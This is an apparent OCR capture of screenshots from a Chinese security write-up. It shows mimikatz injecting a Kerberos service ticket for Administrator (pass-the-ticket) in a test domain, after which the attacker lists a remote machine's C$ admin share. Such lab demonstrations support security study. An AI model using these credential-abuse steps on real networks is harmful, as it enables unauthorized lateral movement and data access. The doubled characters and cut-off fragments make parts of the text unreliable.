 mimikatz 2.2.0 x64 (oe.eo)
Microsoft Windows [版版本本 6.1.7601]
版版权权所所有有 (c) 2009 Microsoft Corporation。。保保留留所所有有权权利利。。
C:\Users\test\Desktop\weipai>mimikatz.exe
.#####. mimikatz 2.2.0 (x64) #19041 Sep 18 2020 19:18:29
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # kerberos::ptt TGS_Administrator@HACKE.TESTLAB_cifs~WIN-Q2JR4MURGS0.ha
cke.testlab@HACKE.TESTLAB.kirbi
* File: 'TGS_Administrator@HACKE.TESTLAB_cifs~WIN-Q2JR4MURGS0.hacke.testlab@HACK
E.TESTLAB.kirbi': OK
C:\Windows\system32\cmd.exe
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\Users\test>dir \\WIN-Q2JR4MURGS0\C$
拒绝访问。
C:\Users\test>dir \\WIN-Q2JR4MURGS0\C$
拒绝访问。
C:\Users\test>dir \\WIN-Q2JR4MURGS0\C$
拒绝访问。
C:\Users\test>dir \\WIN-Q2JR4MURGS0\C$
驱动器 \\WIN-Q2JR4MURGS0\C$ 中的卷没有标签。
卷的序列号是 BC52-658B
\\WIN-Q2JR4MURGS0\C$ 的目录
2020/10/13 16:02 <DIR> inetpub
2013/08/22 23:52 <DIR> PerfLogs
2020/10/13 16:02 <DIR> Program Files
2020/10/13 16:02 <DIR> Program Files (x86)
2020/10/13 16:26 <DIR> Users
2020/12/02 17:28 <DIR> Windows
0 个文件 0 字节
_cifs~WIN-Q2JR4MURGS0.h
_WIN8$@HACKE.TESTLAB.ki
~hacke.testlab@HACKE.TES
先知社区
HACK之道